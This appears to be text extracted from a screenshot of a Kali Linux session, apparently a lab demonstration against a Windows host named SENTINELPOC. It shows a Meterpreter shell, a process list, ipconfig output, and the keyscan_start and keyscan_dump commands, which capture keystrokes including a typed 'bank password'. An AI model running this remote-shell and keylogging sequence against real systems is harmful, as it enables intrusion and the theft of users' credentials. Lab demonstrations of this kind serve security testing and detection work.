 Applications
[Directory listing for /Do...
kalu@kali-vm-dev:
localhost
08:51 AM
Trash
File System
Home
Visual Studio
Code
Temporary
Storage
startupscript.
sh
start-
ipvanish
kalu@kali-vm-dev: ~
File Actions Edit View Help
kalu@kali-vm-dev: ~
kalu@kali-vm-dev: ~
5976 5920 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
6000 2484 sihost.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\sihost.exe
6136 4992 TabTip.exe x64 2 SENTINELPOC\azureadmin C:\Program Files\Common Files\microsoft shared\ink\TabTip.exe
6184 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6244 972 smartscreen.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\smartscreen.exe
6452 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6580 972 MonitoringHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft Monitoring Agent\Agent\MonitoringHost.exe
6592 736 HealthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft Monitoring Agent\Agent\HealthService.exe
6656 4204 conhost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\conhost.exe
6804 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > shell
Process 4764 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1579]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\azureadmin\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : reddog.microsoft.com
Link-local IPv6 Address . . . . . : fe80::1c69:c4f5:9979:4c8f%5
IPv4 Address. . . . . . . . . . . : 192.168.2.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
C:\Users\azureadmin\Desktop>exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
goo<CR>
my bank password is hello<CR>
craigclopu<^H><^H><^H>ouditpro<CR>
not a change in hell
meterpreter >
KALI
BY OFFENSIVE SECURITY